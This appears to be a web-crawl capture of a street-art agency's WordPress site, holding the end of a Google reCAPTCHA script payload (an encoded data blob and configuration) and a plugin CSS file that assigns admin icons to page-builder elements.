15mw7PDoSkNwpDCjlYVw6TCl8KTcMK+w4lJw6cqYcOtGVPDv8O/[base64]/VSklazVYJsKfOsOtw5zCrmjCg2kEw4XClHpMFXDDpC7DmsO3wpPCnE8+csO+wrAOw6Zcwp/[base64]/w6PDv8OqdQI8DsO6w5DCoU3CngVAwpDDq0pTbcKHKXfCniPCusOBNMOiCGrDi8OLLMOAOcOjwoDCtzsRDV/Cr0Vrw71Mwp/[base64]/DngM6Wm4lw4Upw58iLsODScKuAz/DtMKkWXDDh8O1WnfDvcOgTSARPhEROMKiwp0TDV1wwpdyJFvCiBINcyNKfVEMdxbCssObw6PCosOYcsOZKlzCoDfDtMKCRcKzw6vCoDceCCMkw5/Dq8OyUGfDu8KXwoBUd8OJw745wqbDrQ/[base64]/CvcKREH7DtGgRfDxGV8KhbMKTwpXDpcOkw6wSI8KTwrXDkcKfwpkjdkcvXcOqw5BnRcKyKTrClXjDgHQ5dsOyw4DDr1w7ZmEKwoXDkFgSwpLDlXkvTlcDMMO5WDBHw4XCg2bCgMKDc8Kiw6XCs0xgwoNNV1ktfCLChMKmw7NDwqrDg8OsAE5HTMKpaQzCt1/DqsKtT19PME/CmMKoOTJlfzEfw4BAwqTCjCbCl8OTCcO/fFPCrMOsHRLDocKWKiE1w6zCn1LDuMODw43Dm8Kzwo8ww6zDtMOQZgrDulfDkEIDwoEuwq7Cvhxmw7bCrmHCvCRAw6rDtigKMcOWwo3CpyrDg2Jjwrggw7PCp8KXw5xcGVZaGsKdWMKKE8OUwox4w6LCocKww5kpDwIYMcKWBQ0sM30zwq7DkjbCqxp9Ywcjw4/[base64]/AWLDojPCrS9nw6zDjcObwr/CscKhwovDuAfCqnjDt8KSe8K1w6/DhMKMWcKQw7HCjS5Rw7ITdcKtw5cJwqxLwqTDt8OgIMOxwpRSwrg9WTXDgsO/wrXDujwiw43Du8KFEMOFwqsEwoTDmCzDtMKNw5/[base64]/[base64]/Dq8O+PcOhwqldDsKEw43CmTwzw5cjw7ZicMKkORLCosOqSMKgwpnDkcOwwqcSa0rCsnTCqRoFwpwLw7zCqcKES17DuMKtH2PDh8KJXMK5BDjCjBQ4wo1bwq7DvzUQG8KLEhEDw4ZeMcKfw47DvG3Cvx/DlwLDlMKRwpHDhcKAAcOTUEEHwoFDeU1HUsOWSG7CjcKJIMKWw4gBOSfCjTE5WATDkcKRw4o/RMKLbnFXw7UZwqgCwrM0w7/[base64]/Dt8OYwqTCsMOWWVo/wprDpcKWMhHCqsOawqpOw5VqJsK/[base64]/[base64]/Cj8KmaFHDvsKbwo5pw6kcwqDDusOwwoJzwrZwbx5OEcKyKmvDsXnCnsOtbcK7BsK7w7jCh8O5KcK1w4NiM8O+FhLDqixow6l/[base64]/CjmFfdcKXD8Okb8ONwrkPw6JRw4XCo3YZw4RuwoPDpRHClMOCFXjCjgMBw6nCgMO0w7R+w55Kw4RlCMK/[base64]/wp7DmzXDrx/DlMO6wr/CnW8lwr3DpsO/HnVvwpLDmmPCiCfDuEjDsndXwqg7w6obw50HCmBCAXlkDsO7AsOBwqEqw4XCsXxvNDcHw7jCrcK6GsOpVkMmwobDtMKRw7fDicOxwpkIw4rDicOxAcKEw7/CjsOOMwxgw6rCsnHCvhvCn07CtzHDr23Cn1gaQicwwopJwrjDo0o5wpTCv8O6w4fCtsOqwpVAwrgOFsK6woRFCgMpw7RDZ8OPw6NZwohCPlNSw6o6eg7CocOYOiFxwo7DvivCosKPwo7Cp8KUw6rDhcK6PcKmWsKZwpcuKBpeKSLClMKkQcOVWcKKc8Kgwq7DgBHCij/[base64]/DpcKiwo7CqXhhCFTDvXFSNMKIw5vDjWQ+A8OvSsOuwoXCpThrJVvClcKZJyvDnBwZFsKfwpbDo8OBMG3Du1vDgsKkM8O7Xj3DrMO2aMOPwovDvABqwpHCrcObfMKFYcOOw7zCuSRXGTzDkx/CsBR7w7w3w6HCmcKvCMKhNMKcwp1ke3IxwoXDssK/[base64]/DsSfCq8OPLkbCmcKRwplEwqo1ZjpQTjbDvMOoE8O5d30MC8O9w6AXwqnDuSrCn3g+wpHCi8OhK8OhKlLDlgdzw41kwpLDjMORWV3Cq11eBMOlwp/Dt8OaYMOVw6jCv3LDqioMT8KmRg1RQ8KyXcK6wrQFw7EhwrfCgsK4w5rCuE4vw5/CmBY7UcO1wqQhUMO8P0c2T8OJw53ClsKww5DCuSLCu8KwwoHDmVXDpEzDtkHDn8KpAVTDnjzCjyPDmzFEwptUwqFpwpLDlhBdwoDCm2Ndw5fDiwjDiWPCgR/DnMK6w70zw4DDisKqDSrCjF/DszxkJlbDqMOBwrbClMOkBcKlwqplwpTCni8aw4TCumB+UsKjw6/CvcKOCcKywp02wrzDsMOge8KbwqnCpBDCmMOTJ2dDDC5ew47Cth3CqcKcwqRQw63Ci8KjwqHCm8Kew40TCAsSwrcwwp5dBQIKZ8KKD2nCkzF1TcOfwroxw5lbwo/DvSPDrcK0FATCgsK9wq54wrgPW8OMw7rCnVJsVsKww7NFMVzDsUwrw4nDn2zDsMKjJcONEMOAO8KRw64xwqHCp8KzP8OqwpzDr8OBRFFqwp4uwoDCmsOvccO/w7h/wp/DtcKmwoMOY0LCjMKMccOfFMOQTj54w4F+KHUVwq3ChMO5wqpoG8K9JMOMAsKTwpLDgWjCvzp1w77DnsOSw5XCrADChExewpcSaT3ConN3QcOmw6dSw6LCh8KDYAkaAcOKDsOnwpfDncK7w5DCrMOOMHDDnsO3GcKPw4DCrk/CoMKVWhFNwoocwq/DgsKew4oHNsKYNX/Di8K9w7bCiVrDp8OPdsO8wqVfLB0RDgEobzxfw6fDmcKyRXRZw7zDim0GwrFGc8KFwprCq8KBw43Ci2YSJisOaB9zEUx8w7DDmwYkWcKJwo4Tw7TDjC9Sb8OLMcK1VcK/woXCrsOFSmlVYAnDhUV6MMOfK3zCnWQzwqbDtsOXbMKzw6HDs0nDpsKrwo9uwpV6bcKmw7nDkcOJw4ALw57CucK5wqnDhy/[base64]/[base64]/[base64]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[base64]/DmsOsLcK4wqnCjBLCn8KewpbCgcKCZ3fCrMOgw6Ibw4B2wqsnw5Yuw4fDr1nCgsOaw4PDncKGw7bDtcOGw7dHwqbDiD/DuCEcwrvDhwTCrsOuGitvWlTDvnDCglwLBmthwobCgMOJwo3DrMKHMsOvJDwCw7RSw7Bow6rDncKow513F8OdZw4ZaMOmw4Zowq06JC0rwq0xcsKNw4YawoXCp8Kgw4oYwpvDsMOFdcOKDsKUe8Klw5/[base64]/NcKOw49jwqJmXnXCisKHAD8+wqgdLVXDiMKbw55Eb8KHwoXDl2sawoBtw6jCgErDvn4/w4XDiQApG0drI1NuWcKLwpMswoEte8OFwqt8wpFLITDCpsK/wodlw4BeUMOsw6XChWEUwpvDnG3DhhVQInQ6w6ALQMKeAcK2woUQw48rbcKRw5LCrEXCohjCr8Kzw6bCn8OhbCLDqSjCpQRewq8cw556aS9+wqzCuMKLImgresOdw4osazkHw4dTDxTDqEF9e8O1wrEDwoMLD8OSfsKdUD0DwovClhpqVisFYMKhw68/XMOMworCngN6woPCnMOSwo5+w4pYw4zCksKQwpDDjcOeNFfDk8Kswqd8w61Xwq53wowIQcKXNsOnw4wkwpIaZwjDmkLDqMKgSMOdQBEEwpMFYMKaWQ7CpzAFHMOtO8Knc8K+esOQw6TDmMOdw4/CoMO6PcKXUcOLw5fCp3YXwprDpDnDi8KbTXvCgncjFMKhXsOKwq/CgigQRMO/LMKfwrx2T8OzfBlweHnDjVsPw4PDhsO9w7Nmwp1HGEFhBwzCl2zDpMK3w4snWnZ/w6rDojvDg3VsUgkrXcOwwpFKIlVaLMOcw7TDpMO3CMKDw7trQ3VYUMKqw5kmA8Oiw6/CisKDW8O2FAojwqDCjErDoMOdDh7DqMOZZmcAw47Dt0XCvnfDj2xKwpVpwplZw411wrDDuQLCuCXCkj59w6pjwrskw5TDqMKtwoLCpcOwNl3Dq8OcfRY4wrNMwr5Nw5F0wq8waVFbw7/CkcOWw6vCv8OCwqlnSGBKwqJlc2nCpMOwwoPCvcKiwplaw6IoAwtBGCkuVQNUwp1Wwo/Cr8OHw5fClwjDk8Ktw6nDsFNYw7pHw6Rhw5XDqQTDgMKzw6rCo8Kyw6XCgQIhVcKkC8KQwoRfJMKhw7/DpcKQM8OfRsOAwpfCg1IPw4l+w4fDl8KfDMOnO2fCocO/[base64]/Cq3VbwoBYaCzDiFxNSlLCm8KEw6AMwocmEMOpScKJw4nCiMKxBVjChcORU8OyUgNDEcOFRxFhP8OYw5kQwp/DqgrDnU3DmQEwO3kuQ8K3wrzDlcK4SnnDssKMBcO5GMKiwpLDuzp0MgRow4zDjcOTwqFTw4/DvXPCtkzDqmUEw6rCl0fDhBbCp1wew4c2Jm4awoDDmTfCv8OLw7HCugbDpMOhIsOPJMKDw6MBR2Elw7tBwrc9DzDDm2jDiXvDkCzCvAjCiMKsJ8Ogw7twwrLDi0DDjcK3wpZywpPCvsOkD3IUEcO9KsKcwrNZwrY3w7ofNw/DpwzDmMOQfFrCucOZe0MVw5lxRsOqw6U1w604Y1Yww67DoTzDhzjDlcORFMO1E0bDuWpSZMKZwr/[base64]/OzbDhXB9d1LDrsKqwovDjsK2dRPDqMO5w6d2e8K1wqXDk8Ocw4vCkcKuTMO2wp90w4czwrfDicKzwqbDpcOKwqXDscKxw47ChFpgFT7Dn8ONG8KmNHk0wpVGwp3Dh8Kcw7zCl2/ChMKzwpPChANECBAUBnjCl3XDrMOgw5pswq4XEcK7wqfCmcODw70Dw7pCw4YRwqx9wpFbCsO8NsKmIMOSF8K6w7E1VsOqfsOIw6fDpSjCl8OLI27Cs8Oiw7c3wplGeUJSd23DnzhFwq3CnsKRYFk/w5TCrQPDvH8ISMKFAFhPZGZDD8KBJno/[base64]/DtFAwwoLCuHzDhsOmCiAAwodZL8Oow4UoF8KIT8KPRMK9wpnCksKnwr4WEcKmw40JMQPCvXMFGF/DnwMWfMKvIsKxMDNswotRwo/DicKCGcOdw6LCjsO6esOqLMOCcsK8w6rDtHbDh0FcYRA+w4vCv8K/[base64]/Cr8Orw7nCpcKow5JsQT/CuHgNwq1pU8K7V8Orw4/CozRPLzzDkW/CqX8Lw61uw7rDug4leV9PaMKRw4R5wpNww6gpwqfDpSbCgFbCpMKcw7zCqwolMMOOwpnDlQ5+X8OLw4zCs8Kfw6nDpjjCo2dqC8OuUMKKZsKDw4nDu8OfCS0ow6fCl8ObXTtxDcKbezDCgUIZwqFxXFI0R8OvaFrDtELCicOgD8OVRAPCkV01ScKXfcKNwo/Cu1ZyXcO1wp/[base64]/[base64]/w4Jxw4p0w6Z5QyzCmwzDm3IMUMKNd8KNYsKiw6HDowR6w5B2bhLClCsAw44GDQXDncKlwrnDpsKewpnCgw1Bw4TCuMOOAsOGw5pfw60CacK8w455PcKowoTDvADCqsKIw43CviEvesK/wo5JIxjCgsKQK2zCmMKOFXUoLBTDiwjDr0xUwr5YbsKHXsKcwqTCucK3W0DDucOEwojDpMKdw5dowqJIbcKSwo/Cq8Kew4XDnmfCusKEFhF0SS3Dj8OjwqEqOjsNwrzDpUZxdMK1w64VYMKTQlPCnRDCiGXDh1QWCjvDvsOowqJsI8OXOgvCi8OkPmJWwpDDmMKGwoLDjHnCmGdSw512TMK8IcOKfDgWw53CnAPDgcOCO2LDqXVewqrDpsO9wq8mOMO+XUfCisOwbX/CsnVEYsO8KMKxwqfDtcK4YsKtHsOKF3pawrDCusKWwoTDkcKqfiXDhsOaw75vO8K7w6DDqMKww7BIGhfCqsK4FSojB1DCgcOkw5HCjcOsEWMETcOhSsOmwowHwo8/f2zDkMO3wp0qwqPClmvDmnPDssKpbsK6Z1kdG8OEwoxVw6zDnHTDs8OhZMO7ey/DkcK/ZsOkwokEdmkwNGhQWcOlW3TClcOZS8Oqwr3DrMOMS8OJw5s6wqTCmcOWw7EkwosYecKodzV/w4ofccOtw44QwplVwqzCnMKZwrXCtlPCuMKyaMOFOVlhKHJRG8KSZcO/[base64]/THpMYTLDiMKxJQrCpXchwpnCsl59w4wPNXFKeRtrwpDCpcKEISQ6wrXDlGcUw4wrwo/DkcOeei7DmsKrwp3CijDDgBhawpbDiMKdDsKLwq7Ck8OQw7VGwrd4EsOqO8KoLMOTwr3Ct8KXw53DoGDCqR7CqMOtUsKYw7/CrsKhC8Kmw78tbgDDhB3DlGgKwr/DpwshwrbDlMO1d8KOX8Oea3vClmDDjcK+BMOww5JCw5TCr8OIw5XDkTdrAcOUDQHCh07DjgfDm0/DpHACwqIeFcOtw4HDvMK8w6BmQFXCpFcCaAXClMK6IMOBZCodw4wgX8K5UMOnwqLDjcO/LjXCk8O8wpnCrXc9woHCr8KdT8KZe8KfQmXCosKpSMOwfxEww5Q3wrPCicOZAsOffMOhwo7CvgPCp0ABw7TDvh7DswVGwoXCowIsw5ZWUk0Aw6Imw6ETXVnCnwrDpcK4w7DCqTjCkcO/CcK2G0h/T8OXFcOcw6XDjnDCg8KPZcKOC2fCrcKwwoPDqcOoCz3CgsOqVMK4wpFlwrLDlsOtwprCo8OGY2TCil/[base64]/w5YmdcO6wqMUNSLCvMKVP3Ayw5PCq8K1w7nDicOGwpLDmG3ChBzCmlnDi3rDrMKPB2jDtyprNsKIw59rw6/DiUXDk8OGP3jDtR7DvMOyW8Kta8KuwqvCrncsw48pwpc4KMKkwodUwqzCo1rDh8K1MW/Cth51SsOTFyfCnyEWI25IaMKiwrfCk8OHw5xxD1zCkMKCFzhGw506EUbDrynCl8OVYsK/[base64]/CocO8PhfDuMOAPmDCvxAAIcKvw7QbE2ZZZBZkw4gOw54Hc1gXwrLDv8K9RkvCsjowZ8OVTHrDjMKhcsOhwoFwRT/DhMOEfxbCtMO5IGtaJMOAHMKqR8K9w5nCvsKXw6YvXMOLHcOow7AfcW/[base64]/[base64]/DpXxQw7jCpUImw7lYw4rDjMOkHSPCtcOpw7oJwrzCq2peXTrDkEPDrcKrwrHCj8O/[base64]/[base64]/w67Ck8Kiw5nChsKwSMO/wonDh3Nbw6fClVrCgMKOXMKXL8Kew4xECMOjWcKCw4B2EsOhw4XDucOga1wgw6pYMMOLwoBpw5Fmwr7DtzLCmivCuMKSwrrCpMK/wpfCgSrCucKXw6jCk8OfaMO7BWMCJX9mEUfDhnQBw7nCvV7CqsOUPi0HdcKBehbDvQPCsUvDucOANcKJawHDv8KxfCTCn8OeIcOIaEfCrEDDlQHDqzNfc8K3wqN5w6XClsK/wp/Cgk3CrWFpCwplN2t/[base64]/[base64]/DvCTCn8OTHcKCTMOXw5YQHMOaM8KJw6ImwqPClsKkw5nDrRDDo8O+asO3PxMSOhfDkcOrQ8KXw6PDncOrwoMow7jDpVQcIVXCvQJMWkYkYVNbw5opEcO3wrFGCR7CqDbDiMOlwrFVwr5KFsK5LGvDtQk/e8Oufh1Tw5fCqMORN8KiV2d6wqtSEm3Cq8OLYCTDs3BLw7bCjMORw7U4w7/DocKFdMObZVjDq0XDj8OIw5PCmT4dwp7DuMO/worCiBx2wq5yw58BQsO6EcKEwpnCuk9rw4wVwpnDkTFvwqTDrcKERQDDj8OMZcOvBAJQD2/CjSdOw6PDvMOEfsOOwqfChMO4GQYiw4VYw6BLbMOrZMKLJDlZFsODdCQowoARH8OHw7TCklA0YMKPe8OCDcKZw7dAwrs5wpfCmsOCw5bCuRgqR2vDrsKBw4Ysw6M1GSbDiQbDr8OSVQvDlcOEwpfCjsK2wqvCsjUNWHIGw4Vfw63DncKfwpYtOMKcwo7Dpi91wp/CmX3DiT3DtcKDw7czwpAFPGxQwoJ5AcOVwrIUY3fCgBTCpi5Ww5JDwpVPDkrDtTTDvsKSwrhEA8OYwr3ClMOnbiotw4pgKjMfw4kIEMKCw6dkwqZCwrwPfsKZMsKJwpx9DQ5JMirCtGdmcHDDssK5UMK/e8KUGMK5Am4Uw5krVCDDpWLCgsK+w63DrsO0w6xsZ2/CrcOnNFnCjCpsPQVeJMOeR8KMIMKww43DsyfDmMOfw5vDgUAGDC9Vw6bDgcKkKcOrRMK6w5k7wp/CtsKLe8KewrQmwpDDpxMcAD16w4bDqUswH8Osw5ITwpDDm8ObeTNFEMKTOTHCpFfDvMO3O8KiOwbClMOXwpXDoCLCncOnQwgiw6hVQwbCm3g6wqt/OcKFwpdjDsOLBzzCkmxrwpklw7bDpzt2wqZ2GsOeSH3DogzCl0pte1UNwpoywoXCsXEnwrdfw6M7fhHCscKPFMOVw5XDjVckSSlUPSHDlsOOw7zDgcKww7p0QcKiMmdfw4nDlC0hwprDtsKlRw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc607UlAAAAADCWXc5-kGBmYJmLHo14dykN-e1e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://streetart-agency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FNk7YIPDQiB6kgrpTmLy9OxuduD9jNREYxCSCDxQO1Y\\u003d\x22,1,0,null,1,1768813795114,0,0,[236,43,247],null,[71,186,230],\x22RC-KVHKqv2HG85cyg\x22,null,null,null,null,null,\x220dAFcWeA6e1fVcXS-Td1oei7Td6KM7vwz9SLHnH-5Lmw30pVTLbULkvCLVFXeMlZXtsPo4EdQYP7mOI39vKJKaXHMQA0dY0H0UwA\x22,1768896595163]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://streetart-agency.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.9
body_size: 1325
content:
.cq_allinone_accordion {
    background-image: url(../img/icon_accordion.png) !important;
    background-size: 32px;
}
.cq_vc_accordion_item {
    background-image: url(../img/icon_accordion_item.png) !important;
    background-size: 32px;
}
.cq_allinone_hotspot {
    background-image: url(../img/icon_hotspot.png) !important;
    background-size: 32px;
}
.cq_allinone_ihover {
    background-image: url(../img/icon_ihover.png) !important;
    background-size: 32px;
}
.cq_allinone_faanimation {
    background-image: url(../img/icon_faanimation.png) !important;
    background-size: 32px;
}
.cq_allinone_dagallery {
    background-image: url(../img/icon_dagallery.png) !important;
    background-size: 32px;
}
.cq_allinone_mediumgallery {
    background-image: url(../img/icon_mediumgallery.png) !important;
    background-size: 32px;
}
.cq_allinone_masonry {
    background-image: url(../img/icon_masonry.png) !important;
    background-size: 32px;
}
.cq_allinone_scrollnotification {
    background-image: url(../img/icon_scrollnotification.png) !important;
    background-size: 32px;
}
.cq_allinone_timeline {
    background-image: url(../img/icon_timeline.png) !important;
    background-size: 32px;
}
.cq_allinone_fluidbox {
    background-image: url(../img/icon_fluidbox.png) !important;
    background-size: 32px;
}
.cq_allinone_productcover {
    background-image: url(../img/icon_productcover.png) !important;
    background-size: 32px;
}
.cq_allinone_ribbon {
    background-image: url(../img/icon_ribbon.png) !important;
    background-size: 32px;
}
.cq_allinone_appmockup {
    background-image: url(../img/icon_appmockup.png) !important;
    background-size: 32px;
}
.cq_allinone_depthmodal {
    background-image: url(../img/icon_depthmodal.png) !important;
    background-size: 32px;
}
.cq_allinone_profilecard {
    background-image: url(../img/icon_profilecard.png) !important;
    background-size: 32px;
}
.cq_allinone_testimonial {
    background-image: url(../img/icon_testimonial.png) !important;
    background-size: 32px;
}
.cq_allinone_tab {
    background-image: url(../img/icon_tab.png) !important;
    background-size: 32px;
}
.cq_allinone_tab_item {
    background-image: url(../img/icon_tab_item.png) !important;
    background-size: 32px;
}
.cq_allinone_image {
    background-image: url(../img/icon_image.png) !important;
    background-size: 32px;
}
.cq_allinone_parallax {
    background-image: url(../img/icon_parallax.png) !important;
    background-size: 32px;
}
.cq_allinone_stackgallery {
    background-image: url(../img/icon_stackgallery.png) !important;
    background-size: 32px;
}
.cq_allinone_figurenav {
    background-image: url(../img/icon_figurenav.png) !important;
    background-size: 32px;
}
.cq_allinone_button01 {
    background-image: url(../img/icon_button01.png) !important;
    background-size: 32px;
}
.cq_allinone_todolist {
    background-image: url(../img/icon_todolist.png) !important;
    background-size: 32px;
}
.cq_vc_todolist_item {
    background-image: url(../img/icon_todolist_item.png) !important;
    background-size: 32px;
}

.cq_allinone_carouselgallery {
    background-image: url(../img/icon_carouselgallery.png) !important;
    background-size: 32px;
}
.cq_allinone_zoommagnify {
    background-image: url(../img/icon_zoommagnify.png) !important;
    background-size: 32px;
}
.cq_allinone_fullscreenintro {
    background-image: url(../img/icon_fullscreenintro.png) !important;
    background-size: 32px;
}
.cq_allinone_pagetransition {
    background-image: url(../img/icon_pagetransition.png) !important;
    background-size: 32px;
}
.cq_allinone_thumbcaption {
    background-image: url(../img/icon_thumbcaption.png) !important;
    background-size: 32px;
}
.cq_allinone_imagearrow {
    background-image: url(../img/icon_imagearrow.png) !important;
    background-size: 32px;
}
.cq_allinone_metrocarousel {
    background-image: url(../img/icon_metrocarousel.png) !important;
    background-size: 32px;
}
.cq_allinone_separator {
    background-image: url(../img/icon_separator.png) !important;
    background-size: 32px;
}
.cq_allinone_materialcard {
    background-image: url(../img/icon_materialcard.png) !important;
    background-size: 32px;
}
.cq_allinone_cubebox {
    background-image: url(../img/icon_cubebox.png) !important;
    background-size: 32px;
}
.cq_allinone_sidebyside {
    background-image: url(../img/icon_sidebyside.png) !important;
    background-size: 32px;
}
.cq_allinone_typewriter {
    background-image: url(../img/icon_typewriter.png) !important;
    background-size: 32px;
}
.cq_allinone_sticker {
    background-image: url(../img/icon_sticker.png) !important;
    background-size: 32px;
}
.cq_allinone_imageoverlay {
    background-image: url(../img/icon_imageoverlay.png) !important;
    background-size: 32px;
}
.cq_allinone_imageoverlay2 {
    background-image: url(../img/icon_imageoverlay2.png) !important;
    background-size: 32px;
}
.cq_allinone_flipbox {
    background-image: url(../img/icon_flipbox.png) !important;
    background-size: 32px;
}
.cq_allinone_bannerblock {
    background-image: url(../img/icon_bannerblock.png) !important;
    background-size: 32px;
}
.cq_allinone_beforeafter {
    background-image: url(../img/icon_beforeafter.png) !important;
    background-size: 32px;
}
.cq_allinone_compareslider {
    background-image: url(../img/icon_compareslider.png) !important;
    background-size: 32px;
}
.cq_allinone_imageaccordion {
    background-image: url(../img/icon_imageaccordion.png) !important;
    background-size: 32px;
}
.cq_allinone_profilepanel {
    background-image: url(../img/icon_profilepanel.png) !important;
    background-size: 32px;
}
.cq_allinone_videocover {
    background-image: url(../img/icon_videocover.png) !important;
    background-size: 32px;
}
.cq_allinone_stackblock {
    background-image: url(../img/icon_stackblock.png) !important;
    background-size: 32px;
}
.cq_allinone_gradientbox {
    background-image: url(../img/icon_gradientbox.png) !important;
    background-size: 32px;
}
.cq_allinone_vectorcard {
    background-image: url(../img/icon_vectorcard.png) !important;
    background-size: 32px;
}
.cq_allinone_avatarwithpopup {
    background-image: url(../img/icon_avatarwithpopup.png) !important;
    background-size: 32px;
}
.cq_allinone_coverslider {
    background-image: url(../img/icon_coverslider.png) !important;
    background-size: 32px;
}
.cq_allinone_colorblock {
    background-image: url(../img/icon_colorblock.png) !important;
    background-size: 32px;
}
.cq_allinone_testimoniallist {
    background-image: url(../img/icon_testimoniallist.png) !important;
    background-size: 32px;
}
.cq_allinone_homeslider {
    background-image: url(../img/icon_homeslider.png) !important;
    background-size: 32px;
}
.cq_allinone_accordioncover {
    background-image: url(../img/icon_accordioncover.png) !important;
    background-size: 32px;
}
.cq_allinone_hovercard {
    background-image: url(../img/icon_hovercard.png) !important;
    background-size: 32px;
}
.cq_allinone_backgroundbutton {
    background-image: url(../img/icon_backgroundbutton.png) !important;
    background-size: 32px;
}
.cq_vc_diamondgrid_item {
    background-image: url(../img/icon_diamondgrid_item.png) !important;
    background-size: 32px;
}
.cq_vc_diamondgrid {
    background-image: url(../img/icon_diamondgrid.png) !important;
    background-size: 32px;
    /*background-position: 0 0 !important*/
}
.cq_vc_expandgrid_item {
    background-image: url(../img/icon_expandgrid_item.png) !important;
    background-size: 32px;
}
.cq_vc_expandgrid {
    background-image: url(../img/icon_expandgrid.png) !important;
    background-size: 32px;
    /*background-position: 0 0 !important*/
}
.cq_vc_chatbubble_item {
    background-image: url(../img/icon_chatbubble_item.png) !important;
    background-size: 32px;
}
.cq_vc_chatbubble {
    background-image: url(../img/icon_chatbubble.png) !important;
    background-size: 32px;
    /*background-position: 0 0 !important*/
}
.cq_vc_avatarblock {
    background-image: url(../img/icon_avatarblock.png) !important;
    background-size: 32px;
}
.cq_vc_skewbox_item {
    background-image: url(../img/icon_skewbox_item.png) !important;
    background-size: 32px;
}
.cq_vc_skewbox {
    background-image: url(../img/icon_skewbox.png) !important;
    background-size: 32px;
    /*background-position: 0 0 !important*/
}
.cq_vc_shadowcard {
    background-image: url(../img/icon_shadowcard.png) !important;
    background-size: 32px;
    /*background-position: 0 0 !important*/
}
.cq_vc_materialslider_item {
